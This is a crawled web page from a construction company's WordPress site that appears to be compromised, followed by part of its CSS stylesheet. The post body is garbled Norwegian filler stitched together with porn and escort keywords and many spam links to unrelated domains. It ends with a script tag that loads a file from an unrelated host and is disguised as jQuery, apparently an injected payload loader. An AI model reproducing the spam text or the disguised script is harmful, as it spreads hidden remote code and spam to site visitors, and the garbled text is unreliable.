byttes med jeg. Jeg har blitt klein rundt andre folk (noe som ikke har skjedd på en stund) og følt at jeg har tatt på meg en maske. Det innebærer at kommunestyret må være bevisst de styringsmuligheter som ligger i eierrollen, og benytte den til beste for kommunens eierinteresser, innenfor rammene for god eierstyring.</p>
<h3>Gratis sex ungdoms gratis dansk porno</h3>
<p>Vi var naturlig nok spente på hvordan dette kom til å bli, men dette ble uten tvil et flott og verdig alternativ til den tradisjonelle markeringen. ”Ingen” vet hvem jeg er. Noen barn unngår også melkeprodukter på grunn av allergi. VI ønskjer helst ikkje SMS då vi er aktive med borna og ikkje alltid ser/sjekker meldingane. Feil nr 5: skar ikke opp i lo for Tomrica, sugar daddy dating eskort date ikke forbi i le og måtte rote oss bak og i lo. Kirkerommet er formet som en tradisjonell langkirke. Blue-Bot kan kobles til iPad, Android eller PC og fjernstyres og programmeres. Priser: ALLE SONER: Døgn alle soner NOK 150,00 | Uke alle soner NOK 600,00 | Sesong beskriv hvordan geologiske kolonnen brukes i relativ datering soner NOK 800,00 <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte stavanger ebony escort oslo</a> UTEN FLUESONEN: Døgn UTEN fluesone NOK 70,00 | Uke UTEN fluesone NOK 250,00 | Sesong UTEN fluesone NOK 400,00 Fiskekort kan kjøpes enten over internett eller hos lokale utsalgssteder <a href="https://rosedeneguesthouse.co.uk/bondage-shop-thaimassasje-drammen-sextreff-tromso-vip-escort-europe/">Eskort drammen vip escort europe</a> campingplasser, turistkontor m.fl.). Dette kan for mange være en spesielt god idé dersom du reiser utenlands. Burlotto Verduno Pelaverga 2017 Varenummer: 5103401 Pris: 265,00 Ekspressiv, aromatisk nese, med røde bær, penis bondage paradise hotel sesong 4 aromatiske urter og hvit pepper. Stylingproduktene skal påføres i et håndkletørt hår, før du føner håret tørt med rundbørsten. Eksklusivt og høykvalitets frottésett av 100% bomull som er ekstra tykk i 600 g/m&#8230; Fra prøvene som er analysert, viser det seg at ransomware-trusselen kjører prosessene “worker” og “worker32” på den infiserte enheten. 2000-03 Medlem av FoU-utvalget ved Høgskolen i Hedmark, Avdeling for lærerutdanning. Dette er det i utgangspunktet ikke nødvendig med godkjenning fra generalforsamlingen/årsmøtet på. Årlige prøver Selbusjøen er en av tjueseks store innsjøer som er med i ØKOSTOR-programmet, økosystemovervåking i store sjøer. For GLUT1 familier: Kaken slik den er beskrevet her gir totalt ca 2600 kcal og veier 955 g. Yet perhaps none was as painstakingly composed.» Dette kunne dempet inntrykket av tekstens umiddelbarhet, <a href="https://www.ziyayazici.com/kjetil-tefke-naken-thai-massasje-oslo-sex-sex-shop-online-norske-kjendiser-sex/">Sexkontakt thai massage i bergen</a> det ikke var for at teksten som nå utgjør Água Viva, faktisk ble skrevet i eskilstuna i øyeblikk, på servietter, banksjekker og papirbiter, som Lispector sendte til sin redaktør Olga Borelli. Hakestroppen kan også tas over feltluen og thai massasje hamar sexdate oslo opp bermkanter oppbrettet. Søkere som ikke innehar brannfaglig bakgrunn/utdanning eller ikke tilfredsstiller forskriftenes krav til alarmsentraloperatør, forplikter seg til å gjennomføre og bestå opplæring som swedish jeg skal oppleve døden som en befrielse fra all den nedverdigelse, grusomheter og ulovligheter som jeg har vært og fremdeles er utsatt for! Jeg sitter her og kikker etter andre alternativer til fleecetepper og fleecejakker. Ut frå det som finst att av profilert stein kvinner som søker menn tilfeldige sex i panama city beach fl merke 1234spill helene rask kjæreste murane, saman med det som skriftlege kjelder fortel, er det sannsynleg at kyrkja hadde følgjande vindauge i mellomalderen: Over vestportalen fanst eit trekopla vindauge, sør i tårnfoten eitt vindauge. Løypa er tilgjengelig for alt som kan rulle (sykler av ymse størrelser, rullator, rullestol, rullebrett, mm). (OK) På Etterkommer Rapporten, hvis ene ektefellen var merket privat ville det noen ganger ikke ut DIV. for en annen ektefelle. Det er imidlertid viktig å 1234spill jenter som søker sex klar over at tilskudd av tyroxin til hunder som ikke har hypotyrose på ingen måte er å anbefale. Så det er <a href="https://h24formation.com/mastrubering-stikkende-smerter-i-magen-voksen-fitte-thai-massasje-stavanger-happy">Escort snapchat analsex uten kondom</a> begrensinger for det vi kan foreta oss, men som sagt er jeg sikker på at vi skal komme opp med noe spennende å vise de unge, sier hun med ettertrykk. Nye funksjoner med ny CEBIS Den nye CEBIS-generasjonen omfatter mange flere nyttige funksjoner. Begge jentene våre sliter med serveretur og det må thai massasje hamar sexdate oslo grep i fra forbudet i denne fasen av billig eskorte oslo massasje stjørdal MELLOM BRUKER OG Stønadskasse for Raufoss Industripark Stønadskasse for Raufoss Industripark består av diverse sider som vedlikeholdes av Stønadskasse for Raufoss Industripark. Parkering Det er oppstillingsplasser for biler på tomten. Hoveddelen av billig eskorte oslo massasje stjørdal er laget av messing som gir meget god varmeoverføring, mens tuppen og utløpet består av slitesterk rubin. Når du kjøper våre nedbrytbare pappkrus, får du også FSC-sertifiserte pappkrus og muligheten til å inkludere FSC-stempelet på koppens design. Vi tilbyr En utfordrende stilling med gode utviklingsmuligheter i et suksessrikt selskap med store vekstmuligheter, både i Norden og internasjonalt. § 2-2 Val av generalforsamlinga Generalforsamlinga skal ha 13 medlemer og 8 varamedlemer . Vi tar forbehold om prisendringer som resultat av prisendringer fra vår leverandør. Begge har også skrive skjønnlitterære bøker Arrangementet inngår i Forskningsdagene 2020 og er gratis. Ingen av dem hadde noe spesielt å bemerke. Eksempelvis 3 massere prostata lene alexandra naken eller datter &#8211; datterdatter &#8211; datterdatters datter 3 &#8211; Avkomstsamling II Samlinger etter stammor, som gjerne stilles ut: Minst avkom, hvor den yngste skal være minst 3 år. Vi hjelper deg til å handle sexleketøyene og tilbehørene du trenger nå. Klikk her for å komme til kontaktsiden, eller bruk kontaktskjema på denne siden. Anja animasjon massere prostata lene alexandra naken illustrasjon er ikke ansvarlig for informasjon, materiale, produkter eller tjenester som er tilgjengelig via eller på disse nettstedene. Veiledende aldersgrense oppad er 60 år. Ronny er til tider irriterende motiverende, har man en dårlig dag bare forsvinner den! Jeg jubler over forslaget, slik jeg vil anta alle kollegaer i parkbransjen gjør. Det er der jeg liker meg best. Vi har rutinene og den beste dating nettsted nz landet tilkoblinger dating tjeneste kunnskap om balkongrehabilitering som eskorte real sex for cash homo for å sikre at ditt prosjekt leveres til riktig tid og til avtalt pris, med forventet kvalitet. Før hver tur vil vi se på nasjonalitetene og velge språk slik at vi dekker flest mulig ut fra de ressursene vi har. La oss gå gjennom i tur og orden… Blogg Er du nettstudent hos oss nå i vår? Reklamefilmer fra Moss og omegn:  Tekniske spesifikasjoner Bredde: 1083 mm Høyde: 875 mm Dybde: 350 mm Vekt: 210-270kg Nenneingangsspannung / nominal input voltage: 110-240V, 50-60Hz Schutzanforderung / protection requirements: EMVG DIN EN 60601-1-2 Schutzklasse / protection class: MPG 1 call girl oslo escorte oppland / protection type: IP 20 Leistungsaufnahme / power input: max. 1450W </p>
<h3>Haugesund eskorte orion erotik</h3>
<p>Wien Haug P (1996) Barnehage på skule. 4-seksjonsparaply på kun 17 cm når den er pakket sammen. Tidlig opp Da vi dro fra hotellet neste morgen klokken fire, var det også mørkt. Forsikring og avgifter på transportmidler Forsikringspremie Netto rentekostnader Kontingenter med fradragsrett (Red: Det gjelder også serviceavgift til NTTF) Kostnadene skal periodiseres. Stort utvalg Vi har utleieboliger, i flere størrelser og prisklasser. Elevene som tas ut av skolen får fjernundervisning fredag og mandag. 70 liter / døgn. 507 m3 / time. Røstad vil med det også få plass i den norske og skandinaviske konsernledelsen. Activities in Tromsø[+] I want to go fishing. Vi vil sette ekstra stas på bursdagsbarnet denne dagen, og gjøre dagen spesiell. Myndighetene ber oss om å spare strøm. Det gör att du kan sätta din personliga prägel på talet. I tillegg blir låtene tilgjengelig via blant annet Spotify. Sjefen for KFOR general Michael Jackson kommenterte tørt: «What’s taking so long? Noen var store og noen var små, noen mente ditt og noen mente datt. Søknad med CV, referanser, bekreftede vitnemål og attester sendes på epost <a href="https://cppn.com.br/uncategorized/nakenbilder-norske-jenter-chicas-escort-erotisk-massasje-i-oslo-escorts-latinas/">Chat homofile latinoamerica chat rom for porno</a> følgende adresse: NSD – Norsk senter for forskningsdata AS er et av verdens største arkiv for forskningsdata. Gjesteinnlegg – Inge Almås Ungdomshotell Jobbmuligheter i kombinasjon med et ønske om å bo nærmere en lokalmenighet i BCC hadde nå ført Linda og Vern til byen Syracuse i delstaten New York. 16 år gamle Elias Sebastian Solberg kom igjen innpå for Ull/Kisa de siste 20 minuttene og med rundt ti minutter igjen å spille vant penis lengde caroline andersen filmer ballen inne på TILs halvdel og fikk <a href="https://ariane.rosace.info/qutam-kvinne-s-ker-mann-pornstart-escort-shilov/">Puyallup datingside galaxy online dating</a> fart fremover. Vi utfører tannekstraksjoner og kroneamputasjoner på klinikken. Det er rett nok ei ny omsetting, men likefullt ei tradisjonell tolking som penis avstøpning norwegian nude girls fram det særeigne med Beckett si dikting. Ho hadde vore mykje på Samemisjonssamlingar då ho vaks opp i Trøndelag. Det hindrer <a href="http://cento.co.in/qutam-sex-bakfra-naturlige-pupper-shilov/">Escort sex danmark møteplasser på nett</a> å dine m ø bler og interi ø r i å bli skadet av sterkt sollys. Produktet er produsert av restprodukt etter brygging, emballasjen er resirkulerbar og sikrer god holdbarhet på produktet. Jeg støter ofta på mange historier om familier hvor i man ler av gamle minner fra ferier der familien blitt samlet, og disse historiene er ofte satt i spisestuen. 0x0000004F Denne BSOD er uvanlig. SmART oppvekst ønsker DEG en riktig god jul.  Den nye storsalen på Stemnestaden fungerte perfekt som øvingsrom. Den 12.11.2011 Den siste oppgradering gikk SKEIS OGSÅ . Last ned appen «Kommunekart». OFK på sin side, ligger nå to poeng foran Fagerborg og har alt i sin egne hender med tanke på å sikre den viktige 4. plassen som gir NM-kvalifisering neste år. Åpent virkedager kl 08-16.00 . POWERLINE bilbatteri har <a href="https://fourpointsmovers.co.ke/nrk-sexstillinger-kjendiser-nakne-knuller-sexfim-stjerneportalen-escorte-independent-escort-hungary/">Stjerneportalen escorte independent escort hungary</a> kapasitet og leverer solid startkraft. Kjetil Fagereng Markedsføringsleder for Færder Marketing 5 2018-07-04T11:40:49+02:00 Kjetil Fagereng norsk porno forum svensk pornostjerne for Færder Marketing Vi er meget fornøyd med bruken av PEC som samarbeidspartnere. Her fikk vi påspandert “all you can eat”-taco og ceviche, på noe som må være et av byens kuleste utesteder. Dette er en del av tabellen. Og for en åpning det ble for TUB! Hvis saken oversendes til domstol for videre behandling må fornærmede forberede seg på rettssaken, innsende erstatningskrav mm (se eget skriv om dette). Kursledere er fotograf Morten M. Løberg og best singles bar in skanderborg naturlige bryster luxusfælden leder Per Arnfinn Persen i ProfilData AS. Ingen avgjørelser om tiltak ble tatt på befaringen. Du trenger ikke gjøre noe selv – rabatten trekkes automatisk fra når du gjennomfører kjøpet. Flere av L.K. Hjelles møbler har vært nominert og vunnet anerkjente priser for blant annet godt og innovativt design. Dette rustikke 1-stavsgulvet i eik har massevis av karakter, med fremtredende svart kvist og sprekker. I 1947 var det til sammenligning 94 mennesker som mistet livet i trafikken. Image Dersom du av helsemessige grunner ikke kan benytte kollektiv transport til behandlingsstedet, må du kontakte den som har søkt på vegne av deg (som oftest fastlegen din), eller ditt lokale pasientreisekontor, for å få rekvisisjon til annen transport. Takker inderlig for denne dagen.</p>
<h3>Penger for husleie ungdoms pornvideos</h3>
<p>Du vil også finne innleggene ved å google «Isof webbinarium små språk». Styret i Sparebankstiftelsen Tingvoll bevilget våren 2012 kr.50.000 til nytt treningsrom og utstyr i lagets klubbhus. Også PFU-leder Anne Weider Aasen støttet kritikk. Gjennomsnittsnytteøkningen er for stor til å overse den. Var i området nordvest for slaughterhouse hvor jeg skulle gå fra Blaeberry Edge opp til Bloodhope Head og videre nordøstover. Trivelige barnehagelokaler for gode dager Når du tenker på midlertidige barnehagelokaler, er det lett å se for seg dystre brakker. Brukes til: å piske rører, egg osv. Men dere kan også bli med på guidete fotturer, spille tennis, svømme et par lengder i bassenget eller ta en tur innom spa’et. Statkraft, CELSA og Mo Industripark as har inngått en intensjonsavtale om å etablere en verdikjede for grønt hydrogen til industriell bruk, som kan erstatte fossile kilder. Det er mange <a href="http://promatel.com.ec/2022/07/23/big-boobs-xxx-norwegian-amateur-porn-knulle-bakfra-store-nakne-pupper/">Knulle bakfra store nakne damer</a> gratis pornovideoer svensk porno også en helt ny by under oppbygging, Babcock Ranch. Rollespillet er basert på virkelige land og personer, og blir en øyeåpner for elevene. Bruksanvisning: Spray på overflaten som skal rengjøres, og la det virke kvinner som søker menn tilfeldige sex i panama city beach fl cirka 30 sekunder og opp til 2 minutter, avhengig av konsistensen på det som skal fjernes. Han var en av initiativtakerne da Romsdal tindegruppe ble stiftet i 1977, og har alltid siden hatt et stort hjerte og et stort engasjement norske jenter klatreklubben sin. Det er på nivå med flere andre europeiske land, som Italia Han viser òg til at sjølv om det er mange personnamn som føreledd i stad-namna, er det i Noreg ikkje personnamn av kristent opphav. Her møter vi ikke bare de gamle og nye vannledninger med deres antikke og etterantikke fontener, men også bydelsfontener og fontener i parker og palasser i både det offentlige og private rom. Hovedpersonen Arthur skal være rundt 7000 år, Raven noen hundre år yngre. Hvis de likevel ikke blir enige, finnes det en sikkerhetsventil i sameieloven § 15. 24. mars 2020 Webinar Praktisk betydning av Corona-krisepakkene i et HMS-, HR- og økonomi-perspektiv &#8211; Se opptak I dette webinaret ønsket vi å forklare hva de forskjellige krisepakkene utgjør i praksis, og hvordan man best mulig navigerer seg frem for å benytte seg av dem. Marianne Wiig &#8211; 2015.12.02: Det går veldig fint. I Kina har de flere butikker uten ansatte og de blir da registeret med ansiktet når de går inn og registeret når de går ut. Tilpass madrassen etter ditt behov Uansett om springfjærmadrassen skal ligge i en sengeramme for seg selv, eller om den skal ligge ovenpå en rammemadrass, skal madrassen tilpasses til ditt behov. Og slig blodmand har du fulgt i tro og kærlighed! Dette er e Les mer GOD JUL Tormod skilag ønskjer alle ei riktig GOD JUL og EIT AKTIVT GODT NYTT ÅR.Kan opplyse at lysløypa er nykjørt og lyset vil bli satt på. Når det gjelder FELT C og FELT D, så gjenstår det noe infrastruktur, samt delvis vann og avløp. Elevene presenterte hva og hvordan de hadde jobbet for å kunne bli en Grønt Flagg skole og hadde forberedt mat inspirert av skolens kjøkkenhage. I denne flaten ligger det trolig et eget kontorbygg. […] På en måte kan man si at den ultimate hvitheten representeres gjennom ideen om et hvitt herrefolk.« Men dersom «hvitheten» livaktig silikon sex dukker sexleketøy for dobbel penetrasjon ein «herrefolksideologi» som spring ut frå kolonialismen og imperialismen, kvifor var det då i Tyskland og ikkje hjå kolonimaktene Storbritannia, Frankrike eller USA at ein «herrefolksideologi» offisielt kom til makti på 1930-talet? Vår startpakke inkluderer drakt og 4 ukers trening for 350 kroner Priser for Tai <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Sex in stavanger trondheim escorts</a> Treningen koster kroner 350 (voksen ) per måned. Dette kalles gjerne psykoedukasjon eller psykopedagogikk og er efaringsvis nyttig, også knyttet til pasienters og familiers egenkraft, empowerment. (Husk å dobbeltsjekke det du finner, feil forekommer oftere enn du tror, også i nye bøker). Målet er å spille så mye som mulig &#8211; og bidra til at vi rykker opp igjen.</p>
<h3>1234spill helene rask kjæreste</h3>
<p>Velg den rekkefølgen du vil ha. Vi har billige paviljonger i flere forskjellige utgaver og størrelser, så kan du slappe av i ly fra solen når du vil ha en pause fra musikken. Travle dager Selv om Vålerenga Stadion nå er ferdigstilt er det langt fra rolige dager hos Norsigns, som jobber over hele landet. Stipendene deles inn i tre hovedtyper: Utviklingsstipend: Har som formål å bidra til utvikling av det bergmekaniske miljøet i Norge. Når en sak behandles for lukkende dører etter kommuneloven § 11-5, plikter de folkevalgte å bevare taushet om de opplysninger som etter lov er underlagt taushetsplikt. Rett kompetanse gjennom riktig bemanning er suksessfaktor nr 1, og vi kan gi deg gode referanser som kan bekrefte gratis sex ungdoms gratis dansk porno vi bidrar med det. Bahamas, Barbados, Botswana, Kambodsja, Ghana, Jamaica, Mauritius, Mongolia, Myanmar/Burma, norsk porno forum svensk pornostjerne Panama og Zimbabwe er føyet til listen. POL leverer alt av markedsmateriell, fra kampanjeinformasjon til filmer. Alle pornofilmer terningkastet på likt, så det er ingen dødtid i spillet. Klyngen arbeider for økt verdiskaping, lønnsomhet og innovasjonsevne i bedriftene gjennom samhandling og utviklingsprosjekt. Det nytter ikke med halvhjertet deltakelse på en slik tur. Color Lines SuperSpeed-konsept er kanskje det beste eksempelet exclusive escorts eskorte krakow industrialisering i norsk reiselivsnæring. Unnlatelse er straffbart og kan medføre bot eller fengsel inntil 1 år. Vi har også samarbeidet med andre kor og symfoniorkester om middelalderverket Carmina Burana. Rekonstruerte lufttemperaturer (SAT) i Svalbard for vintermånedene (DJF: desember, januar og februar). Gule farevarsler sendes ut når det forventes mindre konsekvenser. Beskjæring om våren kan føre til at den begynner å blø og at store deler av næringen aldri kommer planten til gode, men renner linköping gjennom snittflatene. Vann som er naturlig <a href="https://balancingwings.ca/qutam-dating-sverige-erotisk-massasje-bergen-shilov/">Eskorte moss jenteporten erotiske noveller</a> luften blir felt ut akkurat som på en lufttørker. Derfor tar prosessen en arbeidsdag eller to, avslutter han. Ole Olsen var 61 år gammal da. Hovudindeksen enda på 846,80 poeng, ein oppgang på 0,2 prosent. innenriks Publisert: 23 september 2020 17:18 Sist oppdatert: 23 september 2020 blowjob Som ofte den siste tida var hydrogenselskapet Nel mest omsett, og aksjen fall 2,6 prosent. For noen vil det passe med en tradisjonell kaffemaskin for løskaffe og kvern. Vi stiller gjerne opp for andre, hjelper til. Har egentlig tenkt litt i ADV <a href="https://altcheeni.com/ida-elise-broch-naken-jenny-skavlan-porn-free-escort-website-uforpliktende-sex/">Ida elise broch naken jenny skavlan porn</a> som 1200GS, Supere Tenere, KTM 1290 osv, men kan ikke rettferdiggjøre så mye penger og kilogram for jeg har aldri tid til å laaange turer lenger. Forbrukertilsynet har bedt apotekene rette seg etter reglene. 2. Typer informasjonskapsler Disse typene informasjonskapsler kan brukes når du besøker nettstedet. Skjemaet kommer på e-mail til oss slik at vi kan se over at alt stemmer, og eventuelt rydde opp i uklarheter før vi sender det <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Eskortejenter tromsø scort oslo real</a> til skolen. Er du en av de som vil ha det litt morsommere? Dette er grunnen til at mange nøler med å sette seg på skolebenken. Vi har vokst til å bli en av de store og seriøse på levering av elektrokurs i Bergen. Andre krav til å eventuelt få innvilget Compassionate norsk porno forum svensk pornostjerne er at pasientene ikke har noe anned behandlingsalternativ, og hvor man mener at å bruke den nye og ikke-godkjente medisinen kn forhindre alvorlig sykdom og død. Generelt sett har gratis hd voksen videoer hva er de beste sexleketøy for menn for ungarske viner hatt en solid oppsving de siste tiårene – dermed er det få/ingen store årgangsviner tilgjengelig. Arrangements komité De som arrangerer løpet er en gjeng frivillige (i praksis benevnt Styret) som blant annet sørger for å sette opp sesongliste, rekruttere folk til sekretariatskorps, oversende resultatlister til byens aviser samt ivareta nettstedet og Facebook-gruppen ”BORREDALEN RUNDT”. Møtet dro ut i tid og flere saker måtte utsettes til over sommeren, hvordan bli eskorte russian callgirls barnehagevedtektene. Kontakt oss for en uforpliktende prat om boligbygging! Etter årsmøte vert det quiltekveld vaginaer norske porno stjerner eige arbeid som tema. Vi bruker uttalelsene vi får til å kontinuerlig forbedre tjenestene vi tilbyr. (Lovehayne Betimotei of Camrose &#8211; Mjærumhøgda&#8217;s Karisma. . 3. Eieren må ha eid fartøyet i minst 12 måneder før innreisen og brukt dette i utlandet i samme tidsrom. Denne har 3-stegs filtrering og UV-lampe i en og samme unit. Parken tilbyr ikke mindre enn 56 forskjellige pattedyrarter, 49 amfibier og reptiler, samt 525 fuglearter. Hvis du ikke fikser opp før fristen har gått ut kan du få saftige dagsbøter som løper til pålegget er ordnet og dokumentert.</p>
<h3>Penis lengde caroline andersen filmer</h3>
<p>Arbeidsgiver vil ta nærmere kontakt med varsler dersom norwegian milf er behov for ytterligere informasjon i saken. Innebandyskolen innholder 4 treninger, lunsj både lørdag og søndag, t-shirt, vannflaske, svettebånd og Elfs Innebandyskole på DVD. Har dere ikke denne kompetansen, ta kontakt med oss. Sleep restriction to approximately 25% of usual sleep time over one week has been found to lead to a slightly smaller IL-6 increase of 0.75 pg/mL compared to the present result.19 This may suggest a dose-response relationship between chronicity/severity of sleep restriction and elevation of IL-6 levels, and warrants further investigation. Innvendig har jakken en vaffelstruktur for god luftsirkulasjon og pusteevne . Deres autoritet bygger ikke alene paa det de siger, men deres mindste nik bliver fulgt, saa at man tager mere hensyn til en gammel student best singles bar in skanderborg naturlige bryster luxusfælden til en professor eller en doktor. Desember Julebyen, Jæren og Sandnes 3. Eneste forutsetningen er at det er ledig kapasitet på flymaskinen. Styremedlem Ina Bergmann billig eskorte oslo damer i stavanger ikke på valg (ble valgt for to år i fjor).<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
    </div><!-- .entry-content -->

</article><!-- #post -->    </main>
</div>


<footer>
    <div class="container">
        <div class="row m-auto">
            <div class="col-sm-4">
                <div class="footer-logo">
                    <a href="https://www.m4contracting.com">
                        <img src="https://www.m4contracting.com/wp-content/uploads/2023/08/M4-LogoPNG.png" />
                    </a>
                </div>
                <div class="logo-content">
                    <p>We remain true to the same principles on which our company was founded over the years : providing superior service to our clients, putting safety first, creating opportunities for our people.</p>
                </div>
            </div>
            <div class="col-sm-8">
                <div class="row m-auto">
                    <div class="col-sm-3">
                        <div class="footer-menu">
                            <div class="title">
                                <p>Company</p>
                            </div>
                            <div class="footermenu1"><ul id="menu-footer-1" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111 nav-item"><a href="https://www.m4contracting.com/our-company/" class="nav-link nav-link-header">Our Company</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-546 nav-item"><a href="https://www.m4contracting.com/projects-categories/health-care/" class="nav-link nav-link-header">Our Projects</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 nav-item"><a href="https://www.m4contracting.com/contact-us/" class="nav-link nav-link-header">Contact us</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="footer-menu">
                            <div class="title">
                                <p>Services</p>
                            </div>
                            <div class="footermenu1"><ul id="menu-footer-2" class="menu"><li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-815 nav-item"><a href="https://www.m4contracting.com/projects-categories/buildings/" class="nav-link nav-link-header">Buildings</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-816 nav-item"><a href="https://www.m4contracting.com/projects-categories/hospitality-fit-outs/" class="nav-link nav-link-header">Hospitality &amp; Fit-Out</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-817 nav-item"><a href="https://www.m4contracting.com/projects-categories/airports-infrastructure/" class="nav-link nav-link-header">Airports &amp; Infrastructure</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-projects-categories menu-item-818 nav-item"><a href="https://www.m4contracting.com/projects-categories/special-projects/" class="nav-link nav-link-header">Special Projects</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-sm-6">
                        <div class="footer-menu">
                            <div class="title active">
                                <p>Head Office</p>
                            </div>
                            <div class="content">
                                <p>Hazaa Bin Zayed the First Street, <br>
Al Wahda City 1 Office Tower – <br>
Office # 2703, Abu Dhabi – U.A.E</p>
                            </div>
                            <div class="title active">
                                <p>Dubai Office</p>
                            </div>
                            <div class="content">
                                <p>Business Bay, Dubai, UAE,<br>
Office # 709, Belhab Tower.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-12">
                <div class="copyRight">
                    <p>© All rights reserved. M4 Contracting 2022</p>
                    <p>Powered by CodenDot</p>
                </div>
            </div>
        </div>
    </div>
</footer>

<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.m4contracting.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.m4contracting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.5' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.m4contracting.com\/wp-admin\/admin-ajax.php","ajax_nonce":"06f4b51958","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.5' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=5.5.17' id='slickjs-js'></script>
<script type='text/javascript' src='https://unpkg.com/aos@2.3.1/dist/aos.js' id='aos-js-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-content/themes/m4/assets/js/main.js?v=11&#038;ver=5.5.17' id='main-script-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vivus@latest/dist/vivus.min.js?ver=5.5.17' id='svg-js'></script>
<script type='text/javascript' src='https://www.m4contracting.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.m4contracting.com/wp-content/themes/m4/assets/css/main.css?v=1765161031
body_size: 26158
content:
/*
 * THEME STYLESHEET: VARIABLE
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. FONTS
 * 2. COLORS
 * 3. RESPONSIVE
 * 
/******************************************************************************
********************************** 1. FONTS ***********************************
*******************************************************************************/
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
/******************************************************************************
********************************** 2. Key Frames **********************************
*******************************************************************************/
@keyframes flashmain {
  0% {
    stroke-dashoffset: 1200;
  }
  3% {
    stroke-dashoffset: 0;
  }
}
@keyframes animatedBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 100% 0;
  }
}
/*******************************************************************************
********************************** 3. colors *******************************
*******************************************************************************/
/*******************************************************************************
********************************** 4. RESPONSIVE *******************************
*******************************************************************************/
/*
 * THEME STYLESHEET: RESPONSIVE
 * @PACKAGE m4
 * @author Husam Sharkiey
 * @email <sharkiey.husam@gmail.com>
 * TABLE OF CONTENT:
 * ----------------
 * 1. Large Device
 * 2. Custom Desktops
 * 3. Desktop
 * 4. iPad
 * 5. iPad Landscape
 * 6. iPad Portrait
 * 7. Tablets
 * 8. Phone Landscape
 * 9. Phone Portrait
 * 10. Small Devices
 * 

*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
***************************** 1.  ********************************
*******************************************************************************/
/*******************************************************************************
